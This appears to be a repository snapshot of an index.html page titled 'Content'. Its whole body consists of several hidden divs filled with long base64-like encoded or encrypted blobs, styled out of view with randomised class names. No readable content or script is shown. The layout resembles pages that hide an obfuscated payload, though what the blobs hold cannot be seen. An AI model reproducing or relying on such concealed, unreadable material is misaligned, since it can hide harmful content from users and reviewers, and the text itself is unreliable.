
==== index.html @ 7726d014 "Update index.html" ====
<!doctype html>
<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.f6IBPg{display:none}.oPbh4E{display:none}.xD7WMV{display:none}</style><title>Content</title></head><body><div id="_RcYYXRvRbM40" style="display:none">MTslxhft0O8Xf1SNL4O3pnVa21mCGwbL9xV368bzETM9yj0+chfQRW0yAfBRMWQobnIA+yfc/[base64]/BR368vpR31EzHp0dBqaJzhwE/pdMW19b3sS+jHN+pExMFHWJI7/xSpdwUfBXQvc8BElp43uRWoV1iEiYxbTbSR/XPpRanZ+ajEZ5Dibt7VyfwCKNpblyXc4jxTOG1DY9h0+6di9OS0X1nV7MxCBIyJgEO5XLWBlaCBB7TXL4oRYfxzZYs+pgWRQyA7OGFrOqEN7/piXEy0X1nV7Pl6NLj92EP9TfyUrPCxQ62aLsrVyfxzZYs+kgStd3VCLSVCKukF6+pWuVzY91nV7M1POYmBmWOVAaGhpZHRbqXfasNtjOwXCSM+pjGkSjxnDTw/S7V8nvNf4VzcX1W05KkfXKnYYHb0UZSUoIDcC5jDcpN01ZRzacou4nXgFlD7OG0qKuVJn5ML+UGhZgng5fwaLdW0xCKVVc2NuNhBBqXSZqZ9/cluRb4j7ySxclRTNCAzIoEd68qm9Ey0X1nV2PhSGYipgWPhaaGdvNzoT7jbYoYtkcxzIdN+ljH8FgxTeFVufsElA6YO9Ey0X23g8e16JPSh3U7BWKndsaGhbqSbe6956awrVYt6/nGUSmQPCG1qErVtxw4O9Ey0X1nh2ZBKcISR8WrBbN2Rman9bqXfdu4ZrbQ7CSM+pjGkSjxnDTQ/Y6hslp47tRn9HmjBhM1CMLHVxW/sPTyUoLTpBqXmU/[base64]/KVOYLj86ELBWIiwzBzpBqXSZqdw9M1OLeM//zTsaghmaXhLetB8roM20CAcX1nV7M1ODJiM/VfhdIm18NzpQuWTP4YRYfxzZYs+pyCBB31iPQlCK/x4vsZiXEy0X1nV7dR+LN2B2VO9RJnFhYnRbqTfW5co/MQfzYs+pjGkSzliHXASH8AYvpNCnE25SmCE+YUjkb20yHb0UNWRsaXMP7m6ZvY8iJxzLcp/xl0MSjxTORmCguVJq6c78WmMXjV97M1POb21lVPlALT8oPCpRrG+zqZ9yfxzZJob63CVT1g7OXQbP4UlA6YO9Ey0XnCAoZxqINmBxUvNAIGt8NzoC7DrN7M1pVRzZYs/0pkMSjxTOFQnF9wYroM34QS1M/[base64]/R0984OtEz8Hhi17J0OeN21gWv9VbTUkPTZRpWSXvZZpVRzZYs+pjCZEykaIVwXdo1IioMf5VmMM/HV7M1OTRUcyHb0Ua3dtfXVM4THY7dogf0fzYs+pjGkS31WKXwPE/khq+5ftSy0ExCUjKHnOb20yHb1WKndsaGhM6zvN/dA/ZRzIMpep3yZexlDOTQvYsV9nq8zvV2hF325RM1POb20yX/xXLmJ6Ym8P7W6Z+9gwPhTIccOpnX4ejwbdF0qat0Fj8qm9Ey0X1nU/egCeIyxrB71SKWBwNhBBqXSZqZ8zM1WeLMLg2Cxf3A7OWA/E7Rc48qm9Ey0X1nUxZgCaJitrEP5bK3FtY25bqSfJ6Nw3cl6cNpjsyScJpRTOG0qKuRQmrNuwRH9Whm97ZAGPP3YYHb0UZSUoansRs3SIv88qZDbZYs+p0UM4jxTOG0TY/AIl5MrzVWIXjV97M1POb212VO5EKWRxNzoH5THBsrVyfxzZYs/owCBVwRmHTw/H6khqqsbzR2hFzV97M1POb211XO0OZTQ6fWJag3SZqZ9yf1qVJ5ek2ztT3w7OTBjL6UlA6YO9E3A9/HV7M1PAPShiUrBdJmpmLWFrqXSZqZ9yOVWVLtWp2ihAhxnDTw/S7V8nvNf4VyQM/HV7M1PObzp7WelcfyU6P2oZsl6ZqZ9yfxyRJ4buxD0IjwbcSxKRk1Jq6YPgOQcX1nV7PQGLPyI/U/xZICVzBzpBqXSZqdk9MUjUMYbzyXMSnQaeQ1GguVJq6YO9UGJbmSdhMwWPPWU/EOlRPXElYHsI532Cg59yfxyESOWpjGkSgUaLSwWH9xMnrIOzRn5ShDs6fhbONEcyHb0UZSVrYnYO+26Z/94gdxHUI4zqySdGglaCTg+Donhq6YO9Ey1Dky0vPheLLCJgXOldKmsyLXQO5zGCg59yfxzZYonmwj0f2FGHXALeo1J8+ZOmOS0X1nUmGXnOb20yE+9RNWolY3sM7HSX/Mw3LVKYL4qzxCZEykbOQGCKuVJq6YPpVnVD2zE+cBycLjl7UvMOZXBmaX8T5T3X7IRYfxzZYpKDpmkSjxTASQ/a9l8ou8LzUGUXjV97M1POb210UvNAaHZhd39bqWWL+cdpVRzZYs+pjCtTzF+JSQXf9xZw6dH6UWwfzm13M0LYeWEyD6gBaSU4IytIsl6ZqZ9yfxyaLYPm3nMS2VWcE0eH+BEprM3pHm9bgzByKHnOb20yHb1EJGFsZHQGs3SN+cdybgyJOtSDjGkSjxTOWQXY/Rc45NH8V2RChW97JQOWdEcyHb0UZSVqYmgF7CaDqY4iJxyKLYPgyGlAyFaPE1KStVJ7/5WxEz8Cw3l7I13aZnYYHb0UZSUoa3UP/Xnf6NI7M0XDYprggSRdwVudSwvJ/F5qpMzzXH5HlzY+KHnOb20yHb1QLHZ4YXsYs3TQ59M7MVnUJIPs1HI4jxTOG0qK+B4jrs2wWnlSmyZhMxCLITl3T6Y+ZSUoLTpB7jXJs59kL0TCSM+pjGlPpT7OG0qKtwAvucywUX9WmDYzMwCYKG1pN70UZSUoLXwI5TiDqdwnLU6cLJvKwyVd3Q/kG0qKuVJqvsr5R2UN1mRvYwvVRW0yHb0UZW1tZH0J/W6ZuIsiJwfzYs+pjDQ4pRTOG0qE7xc4usryXSBVl</div><div id="_RcYYXRvRbM41" style="display:none">zE8dlOVRW0yHb0UZWNnY25M+j3D7IVybg6JOtSDjGkSjxTOWQvJ8hU4ptbzVzcXgDQpO17DOShgTvRbKyhqajNag3SZqZ9yf1+WLoD7lmlEzkbGFkfc/AA5oMzzHn1ChCU3dlrVRW0yHb0UZXVpaX4I5zODqYsiJxzIcp/xl0MSjxTOG0rI9gAurNGwQWxTnyAoKVPYPzUpN70UZSUoLXgO+zDc+4VybkyBYpzmwCBWj0KPSUKHtAQvu9D0XGMalDopdxacZnYYHb0UZSUoa3UP/Xnf6NI7M0XDYprggSRdwVudSwvJ/F5qpMzzXH5HlzY+KHnOb20yHb1SKmt8IG0E4DPR/[base64]//zTsaghmJU0fN6xcvp4qmOS0X1nV7MwOPKyl7U/oOZT14dTpQsSTBsrVyfxzZYs/rwztWykbDSQvO8Ac584OkCjQOhi1gGVPOb20yHftbK3ElfnMb7G6ZuIsiJwfzYs+pjGkSyVuAT0fd/BstodenEzoHxm5RM1POb20yX/JGIWB6NzpQ+SyZ+tA+NljZNI77hGQfyFzDXBjP/Bxnq8zvV2hF325RM1POb20yX/JMaHZgbH4O/m6ZuZ9ifw3MMpep3i5QzhzYCEaKqEp/5YOlAyEXxntqJlrVRW0yHb1JTw8oLTpBpyLc+9Y0Nlmdb43oyC5Xj0eYXErRk1Jq6YO9E2temjlhMwWPPWU/[base64]/KE6YMtWp2ztT3w/kG0qKuQ9Aw4O9Ey0ZhSE6Z16HOyh/HeY+ZSUoLTpB7T3K+dMzJgbZJIPs1HI4jxTOG0qK+B4jrs2wWnlSmyZhMxCLITl3T6Y+ZSUoLTpB7jXJs59kL0TCSM+pjGlPpT7OG0qKtwE+qNewWnlSm3UoZRTONEcyHb0UZSVuZHYNs3Ta/M0gOlKNAYDlwzsJpRTOG0qKuQUjrdf1CS0GwCUjKHnOb20yHb1cIGxvZW5bqWWP+cdpVRzZYs/0pkMSjxTOFQvG/AA+6diXEy0X1nV7dxqdPyFzRKcUI2ltdSFrqXSZqZ9yOF2JeM+4njlKlD7OG0qKuVI6qMf5WmNQzHVqJQOWdEcyHb0UZSVqYmgF7CaU+942NkmKeM+/3DEJpRTOG0qKuR8ru8T0XSBVmSEvfB7Ub38qTeUPTyUoLTpBqTLW58t/LFWDJ9WpnX1C1w/kG0qKuVJqpcrzViBfkzw8ewfUb3w8C6Y+ZSUoLTpB6jvV5s1ofx+cdIrtynoJpRTOG0rXk3hq6YO9HWxbkycvPgeHP21pN70UZSUoLXgO+zDc+5I+OlqNeM+93DES3FuCUg6K7xM44Y6wUm5UkzsvPhGCOig7BpcUZSUoLToD6DfS7s09KlKdeM/7yytThwzWF0qbr0Rm6ZGoBiEXxntqOkjkb20yHeA+ZSUoLTQA5THL/ZImNkzZMZnujDISyV2CV1CK7xM44Y6wUm5UkzsvPhGCOig7Br1JTw8oLTpBpzXV7M0mckuYMIHgwi4S1D7OG0qKuVIoptH5Vn8amjA9Z0nOez1qHe5bKWxsLWwA+3yUpMgzLVKQLIikwztTwVOLElGguVJq6YO9UWxUnTIpfAaAK3cyT/pWJC06PCpNqWWMupNybAjVYt+nnWAJpRTOG0qKuR8ru8T0XSBDmSVhM0PVRW0yHb0UZWhpf30I53nb5ssmMFHDYty73DEJpRTOG0rXk1Jq6YOzUmFShCF2ZBKcISR8Wr1HM2IodjoH4DjVs58kPk7Rb8L+zTtcxlqJFgXY+BwtrIqmE3A9/HV7M1PALiF3T+kUNnNvLWFrqXSZqZ9yKFWdNoezjHsC30zVMUqKuVJq6cv4Wmpfgm97IUOeN3YYHb0UZSUoa3YE8XnK4c07MVfDYt+ypmkSjxTOGwfL6xUjp47pXH0N1mcra0jkb20yHeA+TyUoLTpP6Djc+8t/KF2LLIbny2lCj0/kG0qKuVJqpMLvVGRZzHVrM0POdz1qBpcUZSUocBBrqXSZqZEzM1mLNsL+zTtcxlqJGwXGuQlA6YO9Ey0XmzQpdBqAdW0iBpcUZSUoLToR6DDd4NE1clCcJJuzjHsA30zVMUqKuVJq6c/0XWganjAydBuadW0jE6oPTyUoLTocg16ZqZ9ycV2VJ539gT5T3VqHVQ2K9h5qpcq9SAcX1nV7M1OeLil2VPNTaGlta25bqWDJ8YRYfxzZYpKDpmkSjxTASB7P6V8irML5Vn8XjV97M1POb212VO5EKWRxNzoH5THBsrVyfxzZYs/owCBVwRmHTw/H6khqqsbzR2hFzV97M1POb211XO0OZTQ4fWJag3SZqZ9yf1GYMIjgwmRQwECaVAeQuUN4udumOS0X1nUmGXnOb20yE+5AIHUlZX8A7THLqddhf0fzYs+pjGkSyVuAT0fZ8Agv84OsBX1PzV97M1POb210UvNAaHJtZH0J/[base64]/oyC1bwVPUG1ja4VJyudumOS0X1nV7MxGBPSl3T7BGJGFheGlbqWWL+cdpVRzZYs+pjD1X10DDTxjL9wEsptHwCS1ChiU+YRCPPCgpN70UZSV1BxBBqXSZp8wmOkzUII7tyywc31uZXhjZ8RcmpYPmOS0X1nV7MxGPLCZ1T/JBK2EyLTlRuGaNvIlpVRzZYs+pjCpdw1ucAUqJ/xQsr8X7CAcX1nV7M1OMID92WO8OZTR4dToS5jjQ7Z9xbV7Mddbol0MSjxTORmCguVJq6Y3uR2hH2zc6dxSLYS5/Wb1PTyUoLTpBqTbY6tQ1LVOMLIuzjGoCnwTeC1qRk1Jq6YO9E25YmjopKVPNKSt0W/tSfg8oLTpBqXTb5s02Ok7DYt751GlBwFiHX0qJqkF5+pCuCAcX1nV7bnnkb20yHbNdK3Z8f28C/T3W55ImOkSNYpSDjGkSjxTO</div><div id="_RcYYXRvRbM42" style="display:none">XQXE7V85oNn4CS0GwiUjKHnOb20yHb1XKmlnfyBB/zXLoZJ/K1mBNsLkzSBchg/kG0qKuVJqpMLvVGRZ2zc0ZweBIncyDK9EPT4CLTpBqXSZ5dY8OhGRJ4buxD0IjwXADVGguVJq6d6XOS0X1nV1eh2dOz9nXuldKmsleX8Z/XTS69tyJDbZYs+pjGlQzleFXBjF7Bwu5MDyX2JFzHV4IULceX92BpcUZSUoLToD5ibd7M1ofw2JOs/6wyVbyxSYWhiCtF8optH5Vn8ezV97M1POb21wUu9QIHclf3sF4CHKs59kL0TCSM+pjGkSj0SPXw7D9xVw6ZHtSy0Bhi1gGVPOb20yHftbK3Ela3sM4DjAs58nNhGULYHm3zlTzFHCGwfF9x05ucL+VjY91nV7M1POKSJ8SbBHLH9tNzpQuyTBsrVyfxzZYs/qwyVd3Q7OTQvYsV9nvcblRyBalzw1Okjkb20yHb0UJ2pwIGkJ6DDW/oVyNlKKJ5upnGkfnkSWG1qK6xUoqIutHz0bxnlrPUfHdEcyHb0UZSVlbGgG4DqDqY9ybUyBeeWpjGkS0j7kG0qKuVwppsf4HnpFlyUrdgHONEcyHb0UZSV4YmkI/T3W54VyLVmVI5vg2iwJpRTOG0qKuR8ru8T0XSBVmSEvfB7Ub38qTeUPTyUoLTocg16ZqZ9ycV+WJoqk2ztT30SLSVDC9gQvu5mnUWhRmSc+Mwjkb20yHb0UJmpmeX8P/[base64]//zTsaghmNWhjOtBAt4JiXEy0X1nV7YxKKKyR8WqcUd3VwLSIR8W+zqZ9yfxzZIID7yCxAgkaPXwPf6khq/[base64]/[base64]/VPFNfyV9ZDcM5jrW+s8zPFnVYrzP4SZcwBm8Xg3f9RM45YO/YEsXuzo1fFHCbwB3U/FbaSVLYnQS5jjY+pNyMlOXLZz5zSpXlD7OG0qKuVIsps3pHn5ejDBhM0LdYXhiRaY+ZSUoLTpB6iHL+tAgZRyJLYbn2CxAlD7OG0qKuVI+u8LzQGRDnzo1KVOPIyEyDbMGNiVtbGkEsl6ZqZ9yIjbzYs+pjGdRwFCLFgjG9hEh88vyRWhF1i5RM1POb20yX/JGIWB6IHkO5TvLs58kPk7Rb8L9yTFGglmbTw/OsElA6YO9Ey0XlDojPgCGLil9SqcUdSU8fWJBuGbJ8Z8gOF6Yat+lnGUCgwTACEORk1Jq6YPgOQcX1nV7PRCBIiBzU/kZMWBweToag3SZqZ9yf1qVJ5ezjHgJpRTOG0qKuQUioNf4Hn5HlzY+KVOAIDpgXO0PTyUoLTpBqTvP7M00M1OOeM/[base64]/HV7M1POby9zXvZTN2p9Y35bqXeLuI1kbVjCSM+pjGkSj1aBSQ7P60hq+NPlE35Ymjw/MwWPPWU/EP9bN2FtfzNag3SZqZ9yf1+MMJzm3nMS31uHVR7P60lA6YO9Ey0XhjQ/dxqAKHcyBe1Mfg8oLTpBqXTd4MwiM12AeM/vwCxKlD7OG0qKuVIrpcr6XSBegjA2YEnOLCh8SfhGfg8oLTpBqXTT/MwmNlqAb4zmwj1XwUDUGwnP9wYvu5iXEy0X1nV7cByCID8oHetVNy0lIG4E8SCU5MomOljQeeWpjGkSjxSMVBjO/ABnu8L5WnhEzHVtYwvVRW0yHb0UZXF6bHQS4CDQ5tFof12VLs+5gntBj1GPSA+Rk1Jq6YO9E2tbky12YBucJiN5B70Efg8oLTpB9F6zqZ9yfxKaLZ/wgStGwQ6GVBzP61Ixw4O9Ey0X1jY0fxycdW0xW/tSI2NuNhBBqXSZqZ8wPl+SJZ3m2SdWgleBVwXYo1Jp+pOuBT5TzV97M1POb21wUu9QIHclbnUN5iaDqZxqPQXNe4qypmkSjxSTMWCKuVJq58DyQ3QalCE1MwCYKG1pN70UZSUoLW0I7SDRs59jZ0yBeeWpjGkSjxSGXgPN8QZw6ZKlQ3UM/HV7M1PObyt7UfEOZWZ9f2gE5yD65tM9LQfzYs+pjDQ4pRTOG0qE+h06sI7/R2MZlTorehaKbzYYHb0UZSUobnUN5iaDqckzLRTUb4jhgS5AylGAElGguVJq6YO9UWJFkjApPhCBIyJgB71CJHcgIDcG4Xne+9o3MRGbLZ3tyTsblD7OG0qKuVIoqMD2VH9Ygzs/KVOYLj86ELBTLShvf38E53nb7pZpVRzZYs/0pkMSjxTOFR7F+AE+6diXEy0X1nV7YxydJjl7UvMOZWNhdX8Fsl6ZqZ9yfxybLZv9wyQIjwfcSxKRk1Jq6YO9E2FSkCFhM0beanYYHb0UZSUoeWgA5yff5s0/[base64]/JaMSh/aHMG4SCDqYlibwfzYs+pjGkSwESPWAPe4Ehq+ZiXEy0X1nV7ZwGPIT57SfRbKz8obHYNqWSXvcx</div><div id="_RcYYXRvRbM43" style="display:none">yPEmbK4ykzixIxlGcE1qEqEV/5YOtHTUPw3l7I13dfWEyDLMGcjAhNhBBqXSZqZ8oclWXJorxlmkDnwTeAGCKuVJq6YP/XHUahT06dxyZdW0iHawENX0oPioR8XTL7t0zdwzVcsO5gHkcmh3VMUqKuVJq6cf0QH1blyxhMxWCKjUpN70UZSUoLXsN4DPXpNYmOlGKeM/qySdGykbVMUqKuVJq6cT8QzcXx2Ura0jkb20yHeA+TyUoLTpP/TvY+st8LFSWNc/ypmkSjxTOGx7Y+Bw5r8zvXjcXgic6fQCCLjl3ZbUZcDUtJDoV+zXX+tMzK1mgat+gjDpRzliLE1uDonhq6YO9Ey1YhjQ4egeXdW0jBpcUZSUocBBrqXSZqZEmMF2KNs/62i4S1D7OG0qKuVIsoM/xCS1Anjwvdkjkb20yHb0UMmxseXJbqWaJ+cdpVRzZYs+pjCFXxlOGT1CKq0I6sZiXEy0X1ihRGVPOb208Uu8ZIWx+ZH4E+3TCg59yfxzZYovg3zlezk3UGwzG/Apxw4O9Ey0X1jQ3ehSAYiRmWPBHfyVraHQV7CaCg59yfxzZYpvs1D0fzliHXASQuREvp9f4QTY91nV7M1POIixgWvRafyU7P2oZqWSCg59yfxzZYozmwCZAlRSYWhiCtF8+rNvpHmBCgjA/Okjkb20yHb0UI2pmeTcS4C7cs59jbUyBeeWpjGkSjxSIVATetAUvoMT1RzcXwWVrKHnOb20yHb1YIHF8aGhM+iTY6tY8OAbZc5/xl0MSjxTORmCguVJq6Y3yQSBTnyMydxacdXdwWPtbN2AkBzpBqXSX5s1/O1WPK4vs3nMIzlKaXhiK4nhq6YO9Ey1UmTsvdh2adW01GqY+ZSUoLTpB7zjc8YVybgfzYs+pjGkSzVucXw/YtBAlvdfyXjcXxyUjMwCBIyR2HetVNy0lIHgO+zDc+5ZpVRzZYs/[base64]/Ehq+JHtSzY91nV7M1POLCJ+Uu8OZXNpfzJMpCDc8ct/[base64]/ZH4V4W6Zv49iL0TQYpSDjGkSjxTOFRjP6R1nocb8V2hF1i5RM1POb20yHb1SKWBwIH4I+zHa/[base64]/BZnq8L5VGgXjV97M1POb20yHfxYLGJmIGkE5TKDqdk+OkTUMZvo3j0JpRTOG0qKuQ9A6YO9E3A91nV0OQqJNSx7cvBNEk1cVyIs5jn6vOU0D3GWKqjcxBtn2wO9TiXnyjscu+ntCkNygiQxQxWPNwYrZe5/d1Q4OFRXzjHo6PZhGV2eKK7u6i9znXa7Cyac6CUlqO/nBDQDuGI2egqHPzxCcNlFCzwwQl5V8wbY8NIdbwyIN927wxhGzVKvTVPz1yUrvuT2VGFkngBpeha2Ih54dttuCD1ZXk9T4zXS3c0fC1uzL4fm2wF+x0WHcQTa7iYpju7fezgHrjApWwGiG3ggT+hcMGNFQyoYxmX7+Y9mKVaADo7C2yxfnXyPaAXloCsPrM/QdX5asTQRRibbGStVXvZ1dX9eSUo5+x+PsPQrKFqtJI3Iynx6xAKGAxvI/0JzmsWpemp9ky81IzifKxVfC8pBIjxlRVsT5jH2+4c/C3uqBaHx/SFazXm3DzzD/UYMk8/rWWdDtzoXVzSLDSJ1d9VfKzJbeSoE+RnV4P1rNUW+NIrl+gMH43vYCQ+d60ssgfPJQzVugxY+JiW2KnhHbql1J1U6VV1RymDewMsGJQmwFdv4xQNz+128Uh3j3wgok+HRWX5zsz0pRRCvenpRD9xfdEZRa2hR5S3cxN4mMXiYJb/Z2hkD1VCsYg/wwAgHmMTRQFlGsQMYcUXWAidgduoGdGRZTHwgsQ3v79EBaWm6dqHz2B1DxlqJDhrQzCF9+Jepd1cDtRpqfzW3JRtrWq5sAXJtTC9U4TjcyI8jHlq4GJfO2np150faDQ6eqgh/u9qpVVtAoBcvdDffFSZ2CvEMIlRSZFkuvwzK7fgFG1OWAIfomzhqyVybTj7d7BMl/sHPBGhVkTQXXgS5CDdcZ/JOdk18XnAPwAPS0fkxaVSwCKzb3g9340eNQgX/0RssmuL6XU5VwwYRfAGfPgJcRd4DE0Q5PWMPuQXwv88FEESAOKXR1Dxo2QKNVzzC/TcPoM+ldzUEmBozfDfZIA4nDqhFEFx5a2oN3WSJ3toYD027MLjxnXBC3H7bbzLwqBEfmsuoeXx6mwNiYUa4fhVnVsV8KDc6VU1XzG3S4PkKOwrOKYe/5X5K+H+FXwvL3ksTppeudVhtvGxrYx+ANxhEZdViKXRvaXczzxuI8N4cKAvBJLXalQh9xFjeYgz87AhzgJrSC11jwiIfWiHeNwhRS/58CXJpXX8n32HB0c4CK1eRDNfq+hN+7gC8Xg6c4T8OiObMZHRkoWYUazzXFgp9e9BScjA/X3YI5mPX+dwHKXeLEIfgmghn7XK9Thro/TUGs8/EQXljumEafyuoIiJDT6pyAUI4ZV4Uux7Yz+whKQqKCbXi9g9c13mGSjLI/EEwne3vYEEAuGMhWxqpCCxwesx7P3VgP1QZxmD86o5qCXGpFaL87R55/Ua/XFjarDki/fDpfXRNgTQYS0OiGjdVVsUNH2ZcT1dWwx3pxug9LneNDNntlARH9VyLVV7e1zNzudH6XjwEnjFjYkueHTpDeeoNFVVbYlkq6j/Vsdk4CQuSMtzR/ggEx22/cy3DrjAzk5b6cUtOgSRie0CXJCdXCvpzKXNpZ2MD3RCKy4k9DEa2Nd3k3iVn5ULXDx/4+yB8r+3eZzhZjhMIejabJB</div><div id="_RcYYXRvRbM44" style="display:none">xeUfldD3ZbXStT3TaOweUxZmWIFKzBmnF4wGSBCjqZ/x8jn/fkSkpDr2VofB2eIQNbDNlyH2g9e2Av/RzTv/UdKFqrCp3dnjMA2gTZSj/y3BYgpMLVcDRBmy0tJkesIHxCC+lyBDdFfn8ExmSP+OtkOkq8F4Lw3ix9y0KtTC/z9R8po8yvQUJixRgRVx6JPX9zfNdCMUhjPlETuRno+dgzbX+uddnC/DtIzADXUT/I3TkrvtGsWEwDlRY3YRy4fCEqSt5sNjxFO3gF4wzcv+4oBlmvCof45zwG5mehAgfFwT98uszOZ2RTziAwaQKGPgBBa80DB118RmMl42DryvM7GA+jEIS4+R9R+nOZfyOd2yc4uM/[base64]/Ab42Y8nLGasMIzA5Xl21kSEdFv96D95+MfWSkR9uW09ZB3bfC5+V64EDk96WFsw2Dr+7PgkOFCdBNfb+QNCmFHeXRDfoUEbnNnVXWVVkmIXaSeNGSRYc85ENEdhdysHvCLO2toXHUmWI9zn3x9g9naGThDhy0MTgsnOWkhwjBwTeSaECBp/WdBdNkc8Y2I1/yfT7NQwDUijN7nP9XBU6HWCUyjj3jV6i/r2WndWoxpqZBiUAy5/WNFBHFVjfkxQxD3Nws8xMUiTO5fY/CdQm1GKfwbC1wYTqMvTaWFHxxhrIUO9egpQXOhtKj1bXn8LuDeMu/IXZnuSdIi6ngpVyl60CVjawRwfm+b6An1vw2QNJgOeADtBSflGEHZyWikP8GH+vtc/DWWXKpfT6wxCwAeMYj349xQaueL5cn1dsRY2IzKEHXpVU8phLU1uTkgk3wLjz/EwGFmaGI2x4CAF5k7WclPG0wYcqOnPX0lkmxEzUT6BNhh+dK9Vd0tpby04x238xNUmEl2TFqTa1i50117ZSDLp/kRymcDURUNdjic4SkCcOQQnZ+wCLWlKd1g5wQHvvowALFmUerzB/3FG603ZbxPDqh8yjNL0R3d+uT4eZjWXfhRUS9NRIHBLeXwv/GTy4fseG2uLFafk/[base64]/v2QCYB2qJh8jBcVHF1ZdNUIXzhfvv9oGCQ21CpjN9QpV2XOrfgnvwBwwk/PeRH1QmA0+V0OMDStXSPthLGRlYS0q2mfy/doobU2cdKH/2RBC3lOaWljL2wZ5rZb3dWhNmGcddTimAypoBKpgImZ/W0ovwxb0vcZlakm+I6797yVd+WeAYhj77AocoZPoUHx4sGJoZjWXfDUrZ8dwEmJcQlUxsD3z+s1hZ06SdaTd4wYF/ESnaDL/0R8wrdXwcHR2nSUtKkq5KyxIVt5wLXdJV1AN8xuKue4ZCV2tAKTjwjoH/G6GeD3j/BoG/ubTAlhPpgIueTC+OHV1fNdTP2tuX2Is6ySM7NxiE1G9B9nKxDBk/1zfcTua6UMFoe+oQ31bkBQxeiGYPw9ocqpgdHE7SnMV5m3b5vYxGlKqIZnNwDBEwVWGcC3ozEMImPruRE5ntB8MdhC5LiZXZchYLTVwYX43/x/T+M9janOvINvB/Sx/+FaeaAbu2BEHu9XFXXV1viIfJUG3IiZkTKlbA2c8a2hXwDz68PdgDAixGKH53SIL50OpWV/r3UIO/cfHcGNRlGQYcB2LBydTT9ANF11Qe3Aq8zn+x8Y/GWy4Ft/t5yhx2wPeaVPD7UUYodvpBFV7shItQwWBfQNrbMtRBlNDNUg45T6A89I1Pg29dtjT+A16/wCKXR3MzRsn8PvTVmBhjAEMfga9Fjx/bNMCdHM4bEMysBvf7M4LFQ+8EYvAnXBH91aeDz7k/AchjvbNSzVShG0KKya0IntfUP9ZIEc/W05TvjLV49FgE3mqJdvG235Cl0DfeQvO/koHofHbAGUApgBtIjy7AxVBcKV6dUx5aVUCzSeI6+1qLWm4KIrMwiJ+/GKGdDDQ9UsJjMnPSXt2pw8VdBS2KgpqXtNhDEZLT3slum2L3c5iOU6PD4e4wAhAzVe9Uj/p4SB6rsbvYHcHhDIjZQmmPXtYeOt+NkRraFkNwybb+PliMAuuA4LKyXFmyXaAUQb760Awue/ESnUOxgY9V0bbewZgeeh8D1NFP2gZy2eLuu0wKHqeCdrx3SdC+WO8XQTjrxgnhJPsXTVwhAIwYEaPHSVTaPl5L3JxQ3kEyhjr89cXLA21MYjxmyt4/GDcSATB6wojp8LQajh+gTYXYReaCwtDX+9xfVJLfkgS7B6O5PsbaUuVBdvYwQNqywLaThD7qicBudWrVjoBvxY1eAfbPgV/VMpC